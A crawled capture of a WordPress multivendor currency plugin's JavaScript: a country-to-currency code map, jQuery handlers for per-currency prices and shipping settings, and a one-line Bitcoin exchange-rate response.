    };
    countryMap.GT = {
        currencyCode: "GTQ",
        countryName: "Guatemala"
    };
    countryMap.GN = {
        currencyCode: "GNF",
        countryName: "Guinea"
    };
    countryMap.GW = {
        currencyCode: "XOF",
        countryName: "Guinea-Bissau"
    };
    countryMap.GY = {
        currencyCode: "GYD",
        countryName: "Guyana"
    };
    countryMap.HT = {
        currencyCode: "HTG",
        countryName: "Haiti"
    };
    countryMap.VA = {
        currencyCode: "EUR",
        countryName: "Vatican City State"
    };
    countryMap.HN = {
        currencyCode: "HNL",
        countryName: "Honduras"
    };
    countryMap.HK = {
        currencyCode: "HKD",
        countryName: "Hong Kong"
    };
    countryMap.HU = {
        currencyCode: "HUF",
        countryName: "Hungary"
    };
    countryMap.IS = {
        currencyCode: "ISK",
        countryName: "Iceland"
    };
    countryMap.IN = {
        currencyCode: "INR",
        countryName: "India"
    };
    countryMap.ID = {
        currencyCode: "IDR",
        countryName: "Indonesia"
    };
    countryMap.IR = {
        currencyCode: "IRR",
        countryName: "Iran"
    };
    countryMap.IQ = {
        currencyCode: "IQD",
        countryName: "Iraq"
    };
    countryMap.IE = {
        currencyCode: "EUR",
        countryName: "Ireland"
    };
    countryMap.IL = {
        currencyCode: "ILS",
        countryName: "Israel"
    };
    countryMap.IT = {
        currencyCode: "EUR",
        countryName: "Italy"
    };
    countryMap.JM = {
        currencyCode: "JMD",
        countryName: "Jamaica"
    };
    countryMap.JP = {
        currencyCode: "JPY",
        countryName: "Japan"
    };
    countryMap.JO = {
        currencyCode: "JOD",
        countryName: "Jordan"
    };
    countryMap.KZ = {
        currencyCode: "KZT",
        countryName: "Kazakhstan"
    };
    countryMap.KE = {
        currencyCode: "KES",
        countryName: "Kenya"
    };
    countryMap.KI = {
        currencyCode: "AUD",
        countryName: "Kiribati"
    };
    countryMap.KW = {
        currencyCode: "KWD",
        countryName: "Kuwait"
    };
    countryMap.KG = {
        currencyCode: "KGS",
        countryName: "Kyrgyzstan"
    };
    countryMap.LA = {
        currencyCode: "LAK",
        countryName: "Laos"
    };
    countryMap.LV = {
        currencyCode: "LVL",
        countryName: "Latvia"
    };
    countryMap.LB = {
        currencyCode: "LBP",
        countryName: "Lebanon"
    };
    countryMap.LS = {
        currencyCode: "LSL",
        countryName: "Lesotho"
    };
    countryMap.LR = {
        currencyCode: "LRD",
        countryName: "Liberia"
    };
    countryMap.LY = {
        currencyCode: "LYD",
        countryName: "Libya"
    };
    countryMap.LI = {
        currencyCode: "CHF",
        countryName: "Liechtenstein"
    };
    countryMap.LT = {
        currencyCode: "LTL",
        countryName: "Lithuania"
    };
    countryMap.LU = {
        currencyCode: "EUR",
        countryName: "Luxembourg"
    };
    countryMap.MO = {
        currencyCode: "MOP",
        countryName: "Macao"
    };
    countryMap.MG = {
        currencyCode: "MGA",
        countryName: "Madagascar"
    };
    countryMap.MW = {
        currencyCode: "MWK",
        countryName: "Malawi"
    };
    countryMap.MY = {
        currencyCode: "MYR",
        countryName: "Malaysia"
    };
    countryMap.MV = {
        currencyCode: "MVR",
        countryName: "Maldives"
    };
    countryMap.ML = {
        currencyCode: "XOF",
        countryName: "Mali"
    };
    countryMap.MT = {
        currencyCode: "EUR",
        countryName: "Malta"
    };
    countryMap.MH = {
        currencyCode: "USD",
        countryName: "Marshall Islands"
    };
    countryMap.MQ = {
        currencyCode: "EUR",
        countryName: "Martinique"
    };
    countryMap.MR = {
        currencyCode: "MRO",
        countryName: "Mauritania"
    };
    countryMap.MU = {
        currencyCode: "MUR",
        countryName: "Mauritius"
    };
    countryMap.YT = {
        currencyCode: "EUR",
        countryName: "Mayotte"
    };
    countryMap.MX = {
        currencyCode: "MXN",
        countryName: "Mexico"
    };
    countryMap.FM = {
        currencyCode: "USD",
        countryName: "Micronesia"
    };
    countryMap.MD = {
        currencyCode: "MDL",
        countryName: "Moldova"
    };
    countryMap.MC = {
        currencyCode: "EUR",
        countryName: "Monaco"
    };
    countryMap.MN = {
        currencyCode: "MNT",
        countryName: "Mongolia"
    };
    countryMap.ME = {
        currencyCode: "EUR",
        countryName: "Montenegro"
    };
    countryMap.MS = {
        currencyCode: "XCD",
        countryName: "Montserrat"
    };
    countryMap.MA = {
        currencyCode: "MAD",
        countryName: "Morocco"
    };
    countryMap.MZ = {
        currencyCode: "MZN",
        countryName: "Mozambique"
    };
    countryMap.MM = {
        currencyCode: "MMK",
        countryName: "Myanmar"
    };
    countryMap.NA = {
        currencyCode: "NAD",
        countryName: "Namibia"
    };
    countryMap.NR = {
        currencyCode: "AUD",
        countryName: "Nauru"
    };
    countryMap.NP = {
        currencyCode: "NPR",
        countryName: "Nepal"
    };
    countryMap.NL = {
        currencyCode: "EUR",
        countryName: "Netherlands"
    };
    countryMap.NC = {
        currencyCode: "XPF",
        countryName: "New Caledonia"
    };
    countryMap.NZ = {
        currencyCode: "NZD",
        countryName: "New Zealand"
    };
    countryMap.NI = {
        currencyCode: "NIO",
        countryName: "Nicaragua"
    };
    countryMap.NE = {
        currencyCode: "XOF",
        countryName: "Niger"
    };
    countryMap.NG = {
        currencyCode: "NGN",
        countryName: "Nigeria"
    };
    countryMap.NU = {
        currencyCode: "NZD",
        countryName: "Niue"
    };
    countryMap.NF = {
        currencyCode: "AUD",
        countryName: "Norfolk Island"
    };
    countryMap.KP = {
        currencyCode: "KPW",
        countryName: "North Korea"
    };
    countryMap.MP = {
        currencyCode: "USD",
        countryName: "Northern Mariana Islands"
    };
    countryMap.NO = {
        currencyCode: "NOK",
        countryName: "Norway"
    };
    countryMap.OM = {
        currencyCode: "OMR",
        countryName: "Oman"
    };
    countryMap.PK = {
        currencyCode: "PKR",
        countryName: "Pakistan"
    };
    countryMap.PW = {
        currencyCode: "USD",
        countryName: "Palau"
    };
    countryMap.PA = {
        currencyCode: "PAB",
        countryName: "Panama"
    };
    countryMap.PG = {
        currencyCode: "PGK",
        countryName: "Papua New Guinea"
    };
    countryMap.PY = {
        currencyCode: "PYG",
        countryName: "Paraguay"
    };
    countryMap.PE = {
        currencyCode: "PEN",
        countryName: "Peru"
    };
    countryMap.PH = {
        currencyCode: "PHP",
        countryName: "Philippines"
    };
    countryMap.PN = {
        currencyCode: "NZD",
        countryName: "Pitcairn Islands"
    };
    countryMap.PL = {
        currencyCode: "PLN",
        countryName: "Poland"
    };
    countryMap.PT = {
        currencyCode: "EUR",
        countryName: "Portugal"
    };
    countryMap.PR = {
        currencyCode: "USD",
        countryName: "Puerto Rico"
    };
    countryMap.QA = {
        currencyCode: "QAR",
        countryName: "Qatar"
    };
    countryMap.RE = {
        currencyCode: "EUR",
        countryName: "Reunion"
    };
    countryMap.RO = {
        currencyCode: "RON",
        countryName: "Romania"
    };
    countryMap.RU = {
        currencyCode: "RUB",
        countryName: "Russia"
    };
    countryMap.RW = {
        currencyCode: "RWF",
        countryName: "Rwanda"
    };
    countryMap.BL = {
        currencyCode: "EUR",
        countryName: "Saint Barthelemy"
    };
    countryMap.SH = {
        currencyCode: "SHP",
        countryName: "Saint Helena"
    };
    countryMap.KN = {
        currencyCode: "XCD",
        countryName: "Saint Kitts and Nevis"
    };
    countryMap.LC = {
        currencyCode: "XCD",
        countryName: "Saint Lucia"
    };
    countryMap.MF = {
        currencyCode: "EUR",
        countryName: "Saint Martin"
    };
    countryMap.PM = {
        currencyCode: "EUR",
        countryName: "Saint Pierre and Miquelon"
    };
    countryMap.VC = {
        currencyCode: "XCD",
        countryName: "Saint Vincent and the Grenadines"
    };
    countryMap.WS = {
        currencyCode: "WST",
        countryName: "Samoa"
    };
    countryMap.SM = {
        currencyCode: "EUR",
        countryName: "San Marino"
    };
    countryMap.ST = {
        currencyCode: "STD",
        countryName: "Sao Tome and Principe"
    };
    countryMap.SA = {
        currencyCode: "SAR",
        countryName: "Saudi Arabia"
    };
    countryMap.SN = {
        currencyCode: "XOF",
        countryName: "Senegal"
    };
    countryMap.RS = {
        currencyCode: "RSD",
        countryName: "Serbia"
    };
    countryMap.SC = {
        currencyCode: "SCR",
        countryName: "Seychelles"
    };
    countryMap.SL = {
        currencyCode: "SLL",
        countryName: "Sierra Leone"
    };
    countryMap.SG = {
        currencyCode: "SGD",
        countryName: "Singapore"
    };
    countryMap.SX = {
        currencyCode: "ANG",
        countryName: "Sint Maarten"
    };
    countryMap.SK = {
        currencyCode: "EUR",
        countryName: "Slovakia"
    };
    countryMap.SI = {
        currencyCode: "EUR",
        countryName: "Slovenia"
    };
    countryMap.SB = {
        currencyCode: "SBD",
        countryName: "Solomon Islands"
    };
    countryMap.SO = {
        currencyCode: "SOS",
        countryName: "Somalia"
    };
    countryMap.ZA = {
        currencyCode: "ZAR",
        countryName: "South Africa"
    };
    countryMap.KR = {
        currencyCode: "KRW",
        countryName: "South Korea"
    };
    countryMap.ES = {
        currencyCode: "EUR",
        countryName: "Spain"
    };
    countryMap.LK = {
        currencyCode: "LKR",
        countryName: "Sri Lanka"
    };
    countryMap.SD = {
        currencyCode: "SDG",
        countryName: "Sudan"
    };
    countryMap.SR = {
        currencyCode: "SRD",
        countryName: "Suriname"
    };
    countryMap.SJ = {
        currencyCode: "NOK",
        countryName: "Svalbard and Jan Mayen"
    };
    countryMap.SZ = {
        currencyCode: "SZL",
        countryName: "Swaziland"
    };
    countryMap.SE = {
        currencyCode: "SEK",
        countryName: "Sweden"
    };
    countryMap.CH = {
        currencyCode: "CHF",
        countryName: "Switzerland"
    };
    countryMap.SY = {
        currencyCode: "SYP",
        countryName: "Syria"
    };
    countryMap.TW = {
        currencyCode: "TWD",
        countryName: "Taiwan"
    };
    countryMap.TJ = {
        currencyCode: "TJS",
        countryName: "Tajikistan"
    };
    countryMap.TZ = {
        currencyCode: "TZS",
        countryName: "Tanzania"
    };
    countryMap.TH = {
        currencyCode: "THB",
        countryName: "Thailand"
    };
    countryMap.TL = {
        currencyCode: "USD",
        countryName: "Timor-Leste"
    };
    countryMap.TG = {
        currencyCode: "XOF",
        countryName: "Togo"
    };
    countryMap.TK = {
        currencyCode: "NZD",
        countryName: "Tokelau"
    };
    countryMap.TO = {
        currencyCode: "TOP",
        countryName: "Tonga"
    };
    countryMap.TT = {
        currencyCode: "TTD",
        countryName: "Trinidad and Tobago"
    };
    countryMap.TN = {
        currencyCode: "TND",
        countryName: "Tunisia"
    };
    countryMap.TR = {
        currencyCode: "TRY",
        countryName: "Turkey"
    };
    countryMap.TM = {
        currencyCode: "TMT",
        countryName: "Turkmenistan"
    };
    countryMap.TC = {
        currencyCode: "USD",
        countryName: "Turks and Caicos Islands"
    };
    countryMap.TV = {
        currencyCode: "AUD",
        countryName: "Tuvalu"
    };
    countryMap.UG = {
        currencyCode: "UGX",
        countryName: "Uganda"
    };
    countryMap.UA = {
        currencyCode: "UAH",
        countryName: "Ukraine"
    };
    countryMap.AE = {
        currencyCode: "AED",
        countryName: "United Arab Emirates"
    };
	countryMap.EU = {
        currencyCode: "EUR",
        countryName: "European Members"
    };
    countryMap.GB = {
        currencyCode: "GBP",
        countryName: "United Kingdom"
    };
    countryMap.US = {
        currencyCode: "USD",
        countryName: "United States"
    };
    countryMap.UM = {
        currencyCode: "USD",
        countryName: "United States Minor Outlying Islands"
    };
    countryMap.UY = {
        currencyCode: "UYU",
        countryName: "Uruguay"
    };
    countryMap.VI = {
        currencyCode: "USD",
        countryName: "US Virgin Islands"
    };
    countryMap.UZ = {
        currencyCode: "UZS",
        countryName: "Uzbekistan"
    };
    countryMap.VU = {
        currencyCode: "VUV",
        countryName: "Vanuatu"
    };
    countryMap.VE = {
        currencyCode: "VEF",
        countryName: "Venezuela"
    };
    countryMap.VN = {
        currencyCode: "VND",
        countryName: "Vietnam"
    };
    countryMap.WF = {
        currencyCode: "XPF",
        countryName: "Wallis and Futuna"
    };
    countryMap.EH = {
        currencyCode: "MAD",
        countryName: "Western Sahara"
    };
    countryMap.YE = {
        currencyCode: "YER",
        countryName: "Yemen"
    };
    countryMap.ZM = {
        currencyCode: "ZMW",
        countryName: "Zambia"
    };
    //BTC
    countryMap.BC = {
        currencyCode: "BTC",
        countryName: "Bitcoin"
    };


--- FILE ---
content_type: text/javascript
request_url: http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector-variant-for-wcfm/js/scd_wcfm_multivendor.js?ver=6.7.4
body_size: 14994
content:

/* ------------------------------------------------------------------------------------
   This module contains javascripts functions used only for the SCD multivendor functionality.
   ----------------------------------------------------------------------------------- */

jQuery(document).ready(function () {
	
		var symbol = jQuery( ".wcfm_dashboard_stats_block").find( ".woocommerce-Price-currencySymbol" ).html();
						
		jQuery( ".wcfm_dashboard_stats_block").find( ".wcfmfa.fa-currency" ).html(symbol);

      //wcfm_menu_items wcfm_menu_scd-menu
    jQuery('.wcfm_menu_scd-menu-dash a').click(function (e) {
        jQuery(this).toggleClass('active').parent().siblings().children().removeClass('active');
        e.preventDefault();
		
	    var data = {
					'action': 'scd_show_user_currency'
		}
		jQuery.post(scd_ajax.ajax_url, data, function(response) {
			    jQuery('.wcfm-collapse-content').html(response);
                jQuery('.wcfm-page-heading-text').html('Set user currency');
                if(jQuery(window).width() < 700){
                    jQuery('.wcfm_menu_toggler').eq(0).click();    
                }
		});
       
    });
    
    jQuery('a.vendor_edit_zone__ss').click(function(){
        //data-user-id="2" data-zone-id="2"
        var vendor_id=jQuery(this).attr('data-user-id');
        var zone_id=jQuery(this).attr('data-zone-id');
        console.log('data attr vendor='+vendor_id+' zone=='+zone_id);
        
        var data = {
                action: 'scd-wcfmmp-get-shipping-zone',
                zoneID: zoneID,
                userID: userID
            };
      
        jQuery.post(ajaxurl, data, function (resp) {
            if( resp && resp.success ) {
                $('#vendor_edit_zone').html(resp.data.html).show();
    //          $('.wcfmmp-table.shipping-zone-table, #wcfmmp_settings_form_shipping_expander').hide();
    //          $('.wcfm-container').unblock();
            }
            //$('body').trigger('zone_settings_loaded');
        });
    });
      //wcfm_menu_items wcfm_menu_scd-menu

    jQuery('#scd-wcv-select-currencies').attr('multiple', 'TRUE');
    jQuery('#scd-wcv-select-currencies').val(null).trigger('change');
//jQuery('#scd-wcv-select-currencies').val(null).trigger('change');
    jQuery(".scd_wcv_select").data("placeholder", "Set currency per product...").chosen();

    jQuery('.scd_wcfm_select_price').attr('disabled', 'true');
    jQuery(".scd_wcfm_select, .scd_wcv_select").change(function () {
        var key = '';

        var newKeys, oldKeys;

        oldKeys = jQuery('#scd-bind-select-curr').val().toString().split(',');

        if (!jQuery('#scd-wcv-select-currencies').val() == '')
            newKeys = jQuery('#scd-wcv-select-currencies').val().toString().split(',');
        else {
            newKeys = '';
        }

        if (jQuery('#scd-bind-select-curr').val() !== '') {

            if (newKeys.length >= oldKeys.length) {

                if (newKeys.length > 0) {
                    key = newKeys[newKeys.length - 1];
                    for (var id = 0; id < newKeys.length; id++) {
                        if (oldKeys.includes(newKeys[id]) == false)
                            key = newKeys[id];
                    }
                }

                var myregselect = '<option id="reg_' + key + '" value=' + key + ' >Regular price (' + key + ')</option>';
                var mysalselect = '<option id="reg_' + key + '" value=' + key + ' >Sale price (' + key + ')</option>';
                jQuery('#scd_regularCurrency').append(myregselect);
                jQuery('#scd_saleCurrency').append(mysalselect);
                jQuery('#scd-bind-select-curr').val(jQuery('#scd-wcv-select-currencies').val());

            } else {
                for (var k = 0; k < oldKeys.length; k++) {
                    if (newKeys.indexOf(oldKeys[k]) == -1) {
                        jQuery('#scd_regularCurrency option[value="' + oldKeys[k] + '"]').remove();
                        jQuery('#scd_saleCurrency option[value="' + oldKeys[k] + '"]').remove();
                    }
                }
            }
            jQuery('#scd-bind-select-curr').val(jQuery('#scd-wcv-select-currencies').val());
        } else {
            if (newKeys.length > 0) {
                key = newKeys[newKeys.length - 1];
            }
            var myregselect = '<option id="reg_' + key + '" value=' + key + ' >Regular price (' + key + ')</option>';
            var mysalselect = '<option id="sale_' + key + '" value=' + key + ' >Sale price (' + key + ')</option>';
            jQuery('#scd_regularCurrency').append(myregselect);
            jQuery('#scd_saleCurrency').append(mysalselect);
            jQuery('#scd-bind-select-curr').val(jQuery('#scd-wcv-select-currencies').val());

        }

        if (jQuery(this).val() !== null) {
            var tabCurr = jQuery(this).val().toString().split(',');
            if (tabCurr.length > 0) {
                var regularBloc = '';
                var saleBloc = '';
                var newpriceField = '';
                var priceField = jQuery('#priceField').val();
                var tabC;
                for (var i = 0; i < tabCurr.length; i++) {
                    regularBloc = 'regular_' + tabCurr[i] + '_';
                    saleBloc = '-sale_' + tabCurr[i] + '_';
                    var regularPrice = '', salePrice = '';
                    if (priceField.indexOf(regularBloc) > -1) {
                        regularPrice = priceField.substr(priceField.indexOf(regularBloc) + regularBloc.length,
                                priceField.indexOf(saleBloc) - priceField.indexOf(regularBloc) - regularBloc.length);

                        tabC = priceField.toString().split(',');
                        var pos = -1;
                        for (var j = 0; j < tabC.length; j++) {
                            if (tabC[j].indexOf('sale_' + tabCurr[i]) > -1) {
                                pos = j;
                            }
                        }

                        if (pos > -1) {
                            var tc = tabC[pos].toString().split('_');
                            if (tc.length > 0) {
                                salePrice = tc[tc.length - 1];
                            }
                        }
                    }
                    if (i == 0) {
                        newpriceField = 'regular_' + tabCurr[i] + '_' + regularPrice + '-sale_' + tabCurr[i] + '_' + salePrice;
                    } else {
                        newpriceField = newpriceField + ',regular_' + tabCurr[i] + '_' + regularPrice + '-sale_' + tabCurr[i] + '_' + salePrice;
                    }
                }
                jQuery('#priceField').val(newpriceField);
            }
        }
    });

    // binding '#scd_regularCurrency' and #scd_saleCurrency'
    jQuery('#scd_regularCurrency').change(function () {
        jQuery('#scd_saleCurrency').val(jQuery('#scd_regularCurrency').val()).change();
        //jQuery('#scd_regularPriceCurrency').val( jQuery('#regularField_'+jQuery('#scd_regularCurrency').val()).val());
        //jQuery('#scd_salePriceCurrency').val( jQuery('#saleField_'+jQuery('#scd_saleCurrency').val()).val());
        var priceField = jQuery('#priceField').val();

        var regularBloc = 'regular_' + jQuery('#scd_regularCurrency').val() + '_';
        var saleBloc = '-sale_' + jQuery('#scd_regularCurrency').val() + '_';
        var price = priceField.substr(priceField.indexOf(regularBloc) + regularBloc.length,
                priceField.indexOf(saleBloc) - priceField.indexOf(regularBloc) - regularBloc.length);
        jQuery('#scd_regularPriceCurrency').val(price);

        var tabCurr = priceField.toString().split(',');
        var pos = -1;
        for (var j = 0; j < tabCurr.length; j++) {
            if (tabCurr[j].indexOf('sale_' + jQuery('#scd_saleCurrency').val()) > -1) {
                pos = j;
            }
        }

        if (pos > -1) {
            var tc = tabCurr[pos].toString().split('_');
            if (tc.length > 0) {
                jQuery('#scd_salePriceCurrency').val(tc[tc.length - 1]);

            }
        }

    });
    // end binding

    // start save regular price entered for each currency when hoverout field  
    jQuery('#scd_regularPriceCurrency').focusout(function () {
        // jQuery('#regularField_'+jQuery('#scd_regularCurrency').val()).val(jQuery(this).val());

        var priceField = jQuery('#priceField').val();
        var regularBloc = 'regular_' + jQuery('#scd_regularCurrency').val() + '_';
        var saleBloc = '-sale_' + jQuery('#scd_regularCurrency').val() + '_';

        priceField = priceField.substr(0, priceField.indexOf(regularBloc)) + regularBloc + jQuery(this).val() +
                priceField.substr(priceField.indexOf(saleBloc));
        jQuery('#priceField').val(priceField);

    });
    // end save regular price

    // start save sale price entered for each currency when hoverout field  
    jQuery('#scd_salePriceCurrency').focusout(function () {
        //jQuery('#saleField_'+jQuery('#scd_saleCurrency').val()).val(jQuery(this).val());

        var priceField = jQuery('#priceField').val();
        var tabCurr = priceField.toString().split(',');
        var pos = -1;
        for (var j = 0; j < tabCurr.length; j++) {
            if (tabCurr[j].indexOf('sale_' + jQuery('#scd_saleCurrency').val()) > -1) {
                pos = j;
            }
        }
        if (pos > -1) {
            tabCurr[pos] = tabCurr[pos].substr(0, tabCurr[pos].indexOf('sale')) + 'sale_' + jQuery('#scd_saleCurrency').val() + '_' + jQuery(this).val();
            priceField = tabCurr[0];
            for (var j = 1; j < tabCurr.length; j++) {
                priceField = priceField + ',' + tabCurr[j];
            }

            jQuery('#priceField').val(priceField);
        }
    });
    // end save sale price

// end save sale price
        
    jQuery(document).on('click', '#wcfmmp_shipping_method_edit_button', function (e) {
    e.preventDefault();
    //begin
    var methodID = jQuery('#wcfmmp_shipping_method_edit_container #method_id_selected').val(),
    instanceId = jQuery('#wcfmmp_shipping_method_edit_container #instance_id_selected').val(),
    zoneId = jQuery('#zone_id').val();
    userId = jQuery('#user_vendor_id').val();
    var data = {
    action: 'scd_wcfmmp_update_shipping_method',
    zoneID: zoneId,

    args: {
    instance_id: instanceId,
    zone_id: zoneId,
    user_id: userId,
    method_id: methodID,
    settings: {}
    }
    };
    if( methodID == 'free_shipping' ) {
    data.args.settings.title = jQuery('#free_shipping #method_title_fs').val();
    data.args.settings.description = jQuery('#free_shipping #method_description_fs').val();
    data.args.settings.cost = 0;
    data.args.settings.tax_status = 'none';
    data.args.settings.min_amount = jQuery('#free_shipping #minimum_order_amount_fs').val();
    } else if( methodID == 'local_pickup' ) {
    data.args.settings.title = jQuery('#local_pickup #method_title_lp').val();
    data.args.settings.description = jQuery('#local_pickup #method_description_lp').val();
    data.args.settings.cost = jQuery('#local_pickup #method_cost_lp').val();
    data.args.settings.tax_status = jQuery('#local_pickup #method_tax_status_lp option:selected').val();

    } else if( methodID == 'flat_rate' ) {
    data.args.settings.title = jQuery('#flat_rate #method_title_fr').val();
    data.args.settings.description = jQuery('#flat_rate #method_description_fr').val();
    data.args.settings.cost = jQuery('#flat_rate #method_cost_fr').val();
    data.args.settings.tax_status = jQuery('#flat_rate #method_tax_status_fr option:selected').val();
    jQuery('.sc_vals').each(function(){
    data.args.settings['class_cost_'+ jQuery(this).attr('data-shipping_class_id')] = jQuery(this).val();
    });
    data.args.settings.calculation_type = jQuery('#flat_rate #calculation_type').val();
    } else {
    data.args.settings.title = jQuery('#wcfmmp_csm #method_title_csm').val();
    data.args.settings.cost = jQuery('#wcfmmp_csm #method_cost_csm').val();
    data.args.settings.description = jQuery('#wcfmmp_csm #method_description_cm').val();
    }

      setTimeout(function(){
          jQuery.post(ajaxurl, data, function (resp) {
                    //alert();
        });
      },1000)   
      
    });

    //edit shippind method fro wcfm
    jQuery(document).on('click', '.edit_shipping_method', function(){
    $parents = jQuery(this).parents('.edit_del_actions');

    var instanceId = $parents.attr('data-instance_id');
    zoneId = jQuery('#zone_id').val();
    methodId = $parents.attr('data-method_id');
           
    var data={
    action: 'scd_wcfmmp_get_shipping_settings',
    instance_id: instanceId
    };
     jQuery('.wcfm-collapse-content').hide();
    jQuery.post(ajaxurl,data,function(resp){
                
    if(resp.success){
        if(resp.data.settings!==undefined){
       if(resp.data.settings['cost']!==undefined){
           //falte rate type
      jQuery('#method_cost_fr').val(resp.data.settings['cost']);
      //local pickup type
      jQuery('#method_cost_lp').val(resp.data.settings['cost']);
       }
       //minimum_order_amount_fs
       if(resp.data.settings['min_amount']!==undefined){
           //free shipping type
      jQuery('#minimum_order_amount_fs').val(resp.data.settings['min_amount']);
      }
      jQuery('.sc_vals').each(function(){
            var class_id = jQuery(this).attr('data-shipping_class_id');
            if(resp.data.settings['class_cost_'+ class_id]!==undefined)
           jQuery(this).val(resp.data.settings['class_cost_'+ class_id]);
       });
    //var data=JSON.stringify(resp.data);
    //data=data.toString().replace('[','');
    //data=data.replace(']','');
            if(resp.data.settings['class_cost_no_class_cost']!==undefined)
      jQuery('#no_class_cost').val(resp.data.settings.class_cost_no_class_cost);
      
    //$parents.attr('data-method-settings',data);
    //console.log(data );
    }
      //add  urecy symbol to cost label for flate rate type
      if(jQuery('.method_cost_fr strong').html().toString().indexOf('(')===-1){
          jQuery('.method_cost_fr strong').append(resp.data.currency);
       jQuery('.wcfmmp_shipping_classes p.wcfm_title:not(.calculation_type) strong').append(resp.data.currency);
       //jQuery('.no_class_cost strong').append(resp.data.currency);
      }
      
      //add  urecy symbol to cost label for local pickup type
      if(jQuery('.method_cost_lp strong').html().toString().indexOf('(')===-1){
          jQuery('.method_cost_lp strong').append(resp.data.currency);
     }
      //minimum_order_amount_fs
      if(jQuery('.minimum_order_amount_fs strong').html().toString().indexOf('(')===-1){
          jQuery('.minimum_order_amount_fs strong').append(resp.data.currency);
     }
    }
    jQuery('.wcfm-collapse-content').show();
    });
});
})

--- FILE ---
content_type: text/plain; charset=UTF-8
request_url: https://blockchain.info/tobtc?currency=USD&value=1
body_size: -424
content:
0.00001133